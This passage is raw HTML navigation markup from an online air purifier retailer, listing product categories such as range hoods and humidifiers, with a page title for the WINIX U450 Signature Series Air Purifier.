</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497499602">
Commercial Germicidal Air Sanitizers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ion-air-cleaners">
Ion Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ozone-generating-air-cleaners">
Ozone Generating  Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497058070">
Residential Ozone Generating Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497058072">
Commercial Ozone Generators</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/negative-ionic-air-cleaners">
Negative Ionic Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497139790">
Negative Ionic Commercial Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497143718">
Negative Ionic Room Air Purifiers</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497415590">
Kitchen Range Hoods</a></div>
</div>
</div>
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1769207560410"></td>
<td class="item" style="width:10%;"><a class="link" href="/indoor-air-monitors-test-kits" id="navigationhandle5"><img class="dynamicimage" alt="Air Monitors" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Air+Monitors&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1769207560410"></a><div class="menuitem top" id="navigation5">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1769207560410"></td>
<td class="item parent" style="width:10%;"><a class="link" href="/kitchen-range-hoods" id="navigationhandle6"><img class="dynamicimage" alt="Kitchen Range Hoods" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Kitchen+Range+Hoods&amp;children.state=children&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1769207560410"></a><div class="menuitem top" id="navigation6">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497415588">
Residential Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497497582">
Under Cabinet Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495594">
Ductless Under Cabinet Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495596">
Under Cabinet Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497584">
Convertible Under Cabinet Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497495598">
Wall Mounted Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497588">
Wall Mounted Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497586">
Ductless Wall Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497495600">
Island Ceiling Mounted Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495602">
Vented Ceiling Mounted Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495604">
Ductless Ceiling Mounted Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497592">
Convertible Island Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585938">
Flush Mount Ceiling / Island Range Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497497594">
Kitchen Hood Inserts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495606">
Ductless Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495608">
Ducted Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497596">
Convertible Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497585940">
Flush Mount Range Hood Inserts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585942">
Convertible Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585944">
Ducted Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583942">
Recirculating Flush Mount Range Hood Inserts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497495610">
Vented Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495612">
Wall Mounted Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497598">
Under Cabinet Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497600">
Ducted Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497602">
Vented Ceiling Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497497604">
Ductless Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495614">
Ductless Wall Mounted Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497606">
Ductless Under Cabinet Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497495616">
Ductless Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497608">
Ductless Ceiling Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497497612">
Convertible Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497610">
Convertible Under Cabinet Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497614">
Convertible Island Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497616">
Convertible Kitchen Hood Inserts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497585912">
Flush Mount Range Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585928">
Flush Mount Ceiling / Island Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497585930">
Flush Mount Range Hood Inserts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585932">
Convertible Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585934">
Ducted Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585936">
Recirculating Flush Mount Range Hood Inserts</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497415586">
Commercial Kitchen Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497642">
Hauslane Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497499588">
KOBE Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525852">
Imperial Kitchen Ventilation Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497524218">
Fast Kitchen Hoods</a></div>
</div>
</div>
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1769207560410"></td>
<td class="item" style="width:10%;"><a class="link" href="/bed-bug-control-products" id="navigationhandle7"><img class="dynamicimage" alt="Bed Bugs" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Bed+Bugs&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1769207560410"></a><div class="menuitem top" id="navigation7">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1769207560410"></td>
<td class="item parent" style="width:10%;"><a class="link" href="/cleaning-products" id="navigationhandle8"><img class="dynamicimage" alt="Cleaning Products" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Cleaning+Products&amp;children.state=children&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1769207560410"></a><div class="menuitem top" id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/disinfectant-wipes-solutions-sprays">
Disinfectant Wipes, Solutions & Sprays</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hand-body-sanitizers">
Hand and Body Sanitizers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/germicidal-surface-protectant">
Germicidal Surface Protectant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uv-mat-floor-sanitizers">
UV Mat and Floor Sanitizers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497443588">
Fogging Disinfection Systems and Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/laundry-products">
Laundry Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/trash-recycling-bins">
Trash Recycling Bins</a></div>
</div>
</div>
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1769207560410"></td>
<td class="item parent" style="width:10%;"><a class="link" href="/indoor-temperature-climate-control-products" id="navigationhandle9"><img class="dynamicimage" alt="Climate Control" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Climate+Control&amp;children.state=children&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1769207560410"></a><div class="menuitem top" id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/aromatherapy">
Aromatherapy<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/aromatherapy-diffusers-vaporizers-nebulizers">
Aromatherapy Diffusers & Vaporizers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/essential-oils">
Essential Oils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/aromatherapy-accessories-and-supplies">
Aromatherapy Accessories & Supplies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/heaters">
Space Heaters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/space-heaters">
Residential Space Heaters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/garage-heaters">
Garage Heaters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-heater-dryer-combos">
Commercial Heater & Dryer Combos </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/cooling-systems">
Cooling Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/cooling-fans">
Cooling Fans<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cooling-portable-room-fans">
Portable Room Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/outdoor-misting-fans">
Outdoor Misting Fans</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/evaporative-coolers">
Evaporative Coolers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/residential-portable-evaporative-coolers">
Residential Portable Evaporative Coolers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-portable-evaporative-coolers">
Commercial Portable Evaporative Coolers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/evaporative-cooler-media-filters">
Replacement Evaporative Cooler Media Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-air-conditioners">
Portable Air Conditioners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/residential-portable-air-conditioners">
Residential Portable Air Conditioners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-commercial-portable-air-conditioners">
Industrial Portable Air Conditioners</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/humidifier">
Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/residential-humidifiers">
Residential Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/cold-air-residential-humidifiers">
Cold Air Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497057632">
Ultrasonic Cool Mist Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/evaporative-humidifier">
Evaporative Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/residential-atomizer-fog-humidifiers">
Atomizer Fog Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-residential-humidifiers">
Filterless Residential Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497057640">
Cold Air HVAC Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497061582">
Cold Mist Portable Humidifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/warm-air-residential-humidifiers">
Warm Air Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497057634">
Ultrasonic Warm Mist Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hot-steam-humidifiers">
Hot Steam Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497057642">
Warm Air HAVC Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497057720">
Warm Mist Portable Humidifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/furnace-hvac-humidifiers">
Furnace / HVAC Whole Home Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cold-air-hvac-humidifiers">
Cold Air HVAC Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/warm-air-hvac-humidifiers">
Warm Air HAVC Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/small-whole-home-humidifiers">
Small Home Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-whole-home-humidifiers">
Medium Home Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-whole-home-humidifiers">
Large Home Humidifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-single-room-humidifiers">
Portable Single Room Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cold-mist-portable-single-room-humidifiers">
Cold Mist Portable Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/warm-mist-portable-single-room-humidifiers">
Warm Mist Portable Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/small-single-room-portable-humidifiers">
Small Room Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-single-room-portable-humidifiers">
Medium Room Humidifers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-single-room-portable-humidifiers">
Large Room Humidifers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ultrasonic-humidifiers">
Ultrasonic Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ultrasonic-cool-mist-humidifier">
Ultrasonic Cool Mist Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ultrasonic-warm-mist-humidifier">
Ultrasonic Warm Mist Humidifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/residential-replacement-humidifier-bulbs-filters">
Residential Humidifier Filters & Bulbs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/industrial-commercial-humidifiers">
Industrial & Commercial Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/cold-air-commercial-humidifiers">
Cold Air Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/commercial-cold-mist-humidifiers">
Cold Mist Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ultrasonic-commercial-humidifiers">
Ultrasonic Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/evaporative-commercial-humidifiers">
Evaporative Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-evaporative-cold-air-commercial-humidifiers">
Filterless Humidifiers (Cold Air Evaporative)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-fog-atomizer-humidifiers">
Fog Atomizer Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-cold-air-commercial-humidifiers">
Portable Cold Air Humidifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-warm-mist-humidifiers">
Warm Mist Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hvac-commercial-humidifiers">
HVAC Commercial Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-humidifiers-replacement-uv-bulbs-filters">
Replacement UV Bulbs and Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/high-humidity-humidifiers">
High Humidity Humidifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cigar-room-walk-in-humidifiers">
Cigar Rooms Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hot-yoga-humidifiers">
Hot Yoga Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/produce-crop-storage-humidifiers">
Produce Storage Humidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/laboratory-industrial-humidifiers">
Laboratory Humidifiers </a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dehumidifiers">
Dehumidifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hygrometers-and-thermometers">
Hygrometers & Thermometers</a></div>
</div>
</div>
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1769207560410"></td>
<td class="item last parent" style="width:10%;"><a class="link" href="/indoor-air-quality-information" id="navigationhandle10"><img class="dynamicimage" alt="Information" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Information&amp;children.state=children&amp;context.state=ddn&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1769207560410"></a><div class="menuitem top" id="navigation10">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/about">
About Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/use-fsa-hsa-card-for-purchase">
Using FSA and HSA Insurance Cards for Payment</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/what-are-dust-mites">
What Are Dust Mites?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-quality-and-pollution-indoor-air">
Indoor Air Quality: Did You Know?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bacteria-viruses">
Bacteria & Viruses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/second-hand-smoke-dangers">
Second Hand Smoke Dangers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/how-do-you-get-asthma">
How Do You Get Asthma?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/what-are-allergies">
What Are Allergies?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dangers-of-house-mold">
Dangers of House Mold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/reaction-to-chemicals">
Reaction To Chemicals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/what-is-mcs-multiple-chemical-sensitivity">
What is MCS?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/allergic-to-pet-dander">
Allergic to Pet Dander?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/easy-financing">
Financing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contact">
Contact Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shipping-exchanges-returns">
Shipping Exchanges and Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/privacy-policy">
Privacy Policy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/warranty-info">
Warranty Info</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/limitations-of-liability">
Limitations of Liability</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-purifiers-and-cleaners-gift-cards">
Gift Cards</a></div>
</div>
</div>
</div>
</td>
</tr>
</table>
</td>
    </tr>
    <tr>
        <td colspan="3" class="pagetitlecontainer"><img class="pagetitle" alt="WINIX U450 Signature Series Air Purifier" id="pagetitle" src="/chicago-ie6/pagetitle.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;title.text=WINIX+U450+Signature+Series+Air+Purifier&amp;font=ZurichCondensed&amp;fontsize=22&amp;fontcolor=333333&amp;cache=1769207560410"></td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr style="height:22px;">                       
        <td colspan="3" class="breadcrumbcontainer">
                    </td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr style="background-color:#fff">
        <td class="leftcontainer"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_614281146">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_598706336"><img class="subheading block dynamicimage" alt="Categories" src="/account/images/heading.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;title.text=Categories&amp;font=Arial&amp;fontsize=12&amp;stage.width.max=140&amp;stagecolor=ffffff&amp;width=140&amp;cache=1769207560410"><h2 class="subheading hide">Categories</h2>
<div class="list-stack" id="list_598706336">
<table>
<tr class="row first" id="element_598706336_item_433485582" previewid="element_598706336_item_433485582">
<td class="cell list-content"><a class="name list-name link" href="/portable-home-office-air-purifiers">Portable Home & Office Air Purifiers</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_428661270" previewid="element_598706336_item_428661270">
<td class="cell list-content"><a class="name list-name link" href="/industrial-commercial-air-cleaners">Commercial Air Cleaners</a></td>
</tr>
<tr class="row" id="element_598706336_item_427201592" previewid="element_598706336_item_427201592">
<td class="cell list-content"><a class="name list-name link" href="/replacement-air-filters">Replacement Air Purifier Filters & UV Bulbs</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_428661280" previewid="element_598706336_item_428661280">
<td class="cell list-content"><a class="name list-name link" href="/whole-house-air-cleaners">Whole House Air Cleaners</a></td>
</tr>
<tr class="row" id="element_598706336_item_455127592" previewid="element_598706336_item_455127592">
<td class="cell list-content"><a class="name list-name link" href="/hvac-duct-mounted-uv-air-cleaner-systems">Residential Duct UV Light Systems</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_473529707" previewid="element_598706336_item_473529707">
<td class="cell list-content"><a class="name list-name link" href="/pet-air-purifiers">Pet Air Purifiers</a></td>
</tr>
<tr class="row" id="element_598706336_item_485991590" previewid="element_598706336_item_485991590">
<td class="cell list-content"><a class="name list-name link" href="/fogging-disinfection-products-systems">Fogging Disinfection Systems and Products</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_472205590" previewid="element_598706336_item_472205590">
<td class="cell list-content"><a class="name list-name link" href="/indoor-air-monitors-test-kits">Air Monitors</a></td>
</tr>
